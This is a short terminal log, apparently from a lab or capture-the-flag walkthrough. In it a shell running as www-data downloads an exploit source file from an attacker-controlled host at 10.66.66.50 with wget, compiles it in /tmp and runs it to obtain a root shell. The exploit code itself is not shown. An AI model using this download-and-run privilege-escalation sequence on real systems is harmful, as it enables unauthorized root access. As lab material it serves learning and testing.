 www-data@Brandy:/tmp$ wget http://10.66.66.50/exploit.c
--2025-09-06 14:37:20--  http://10.66.66.50/exploit.c
Connecting to 10.66.66.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3705 (3.6K) [text/plain]
Saving to: 'exploit.c.1'
exploit.c.1                      100%[==========================================================>]   3.62K  --.-KB/s    in 0.001s
2025-09-06 14:37:21 (3.77 MB/s) - 'exploit.c.1' saved [3705/3705]
www-data@Brandy:/tmp$ gcc exploit.c -o exploit
www-data@Brandy:/tmp$ ./exploit
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
bash-4.4#